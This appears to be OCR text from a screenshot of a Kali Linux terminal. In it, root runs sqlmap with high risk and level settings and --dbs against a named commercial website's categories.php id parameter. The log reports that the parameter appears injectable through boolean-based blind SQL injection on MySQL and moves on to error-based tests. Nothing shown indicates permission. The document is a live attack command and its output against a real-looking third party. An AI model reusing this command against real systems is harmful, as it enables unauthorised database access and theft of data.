 - Oracle VM VirtualBox
Applications
Places
Terminal
Mon 03:14
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali:~# sqlmap --url https://www.laserpioneers.com/categories.php?id=31 --dbs --risk=3 --lev
el=3
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting at 02:03:55
[02:03:55] [INFO] testing connection to the target URL
[02:03:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:03:58] [INFO] testing if the target URL content is stable
[02:03:59] [INFO] target URL content is stable
[02:03:59] [INFO] testing if GET parameter 'id' is dynamic
[02:04:00] [INFO] confirming that GET parameter 'id' is dynamic
[02:04:01] [INFO] GET parameter 'id' is dynamic
[02:04:04] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[02:04:05] [INFO] testing for SQL injection on GET parameter 'id'
[02:04:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:04:21] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING cla
use' injectable
[02:04:31] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3
) value? [Y/n] Y
[02:06:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (BIGINT UNSIGNED)'
[02:06:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)
'